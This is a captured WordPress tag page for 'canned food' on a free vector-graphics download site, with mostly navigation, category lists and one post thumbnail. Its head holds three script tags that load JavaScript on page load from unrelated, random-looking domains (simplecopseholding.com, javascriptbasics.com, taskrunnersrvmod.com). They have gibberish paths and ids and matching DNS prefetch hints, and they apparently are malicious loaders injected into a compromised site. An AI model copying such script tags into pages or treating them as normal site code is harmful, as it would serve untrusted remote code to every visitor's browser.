

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/canned-food/
body_size: 26809
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>canned food eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free canned food download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/canned-food/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="canned food eps vectors for download" /><meta property="og:description" content="Free canned food download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/canned-food/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; canned food Tag Feed" href="https://www.vector-eps.com/tag/canned-food/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"ca87940ad5260eb442a6e3dd1ed5a554"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/4259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-canned-food"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">canned food</span></div><div id="primary"><div id="post-17722" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/fire-textures-collection.jpg"> <a itemprop="url" href="https://www.vector-eps.com/fire-textures-collection/" title="Fire textures collection"><figure> <img itemprop="thumbnail" alt="Fire textures collection" title="Fire textures collection" src="https://www.vector-eps.com/wp-content/uploads/2018/03/fire-textures-collection.jpg"><figcaption itemprop="caption description">Fire textures collection</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (350477)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215097)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (180623)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (168927)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162646)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/US">US</a></li><li><a href="https://www.vector-eps.com/search/highway">highway</a></li><li><a href="https://www.vector-eps.com/search/seeds%20textures">seeds textures</a></li><li><a href="https://www.vector-eps.com/search/animal%20party">animal party</a></li><li><a href="https://www.vector-eps.com/search/water%20drops%20vectors">water drops vectors</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php
body_size: -93
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}